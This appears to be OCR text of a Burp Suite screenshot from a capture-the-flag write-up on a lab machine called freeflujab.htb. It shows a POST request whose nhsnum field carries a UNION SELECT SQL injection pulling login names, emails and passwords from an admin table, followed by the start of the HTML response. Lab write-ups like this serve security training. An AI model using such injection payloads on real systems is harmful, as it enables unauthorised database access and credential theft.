 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × 2 × 3 × ...
Go Cancel < ▾ > ▾ Target: https://freeflujab.htb ?
Request
Raw Params Headers Hex
POST /?cancel HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?cancel
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
Cookie: Patient=4744b3e0c93bc2dd6a61c118c010f5d5;
Registered=NDc0NGIzZTBjOTNiYzJkZDZhNjFjMTE4YzAxMGY1ZDU9VHJ1ZQ%3D%3D
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
nhsnum=' UNION SELECT
1,2,CONCAT(id,':',loginname,':',namelc,':',email,':',access,':',password),4
,5 FROM admin;#&submit=Cancel+Appointment
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 04 Feb 2019 02:01:10 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Set-Cookie: Modus=Q29uZmlndXJlPU51bGw%3D; expires=Mon,
04-Feb-2019 03:01:08 GMT; Max-Age=3600; path=/?smtp_config
Server: ClownWare Proxy
Content-Length: 5213
<!DOCTYPE HTML>
<html>
<head>
<title>Vaccinations</title>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no"/>
<link rel="stylesheet" href="assets/css/main.css"/>
</head>
<body class="homepage is-preload">
<div id="page-wrapper">
<!-- Header -->
<section id="header" class="wrapper style3">
<!-- Logo -->
<div id="logo">
<h1><a href="/?stats">Winter Is
Coming...</a></h1>
</br>
<h1>Book Your Free NHS Flu Jab
Today!</h1>
</div>
<!-- Nav -->
<nav id="nav">
<ul>
<li class="current"><a
href="?home">Home</a></li>
<li>
<a href="#">Patients</a>
<ul>
<li><a
? < + > Type a search term 0 matches
Done 5,490 bytes | 2,187 millis
© 2019 Bernie Lim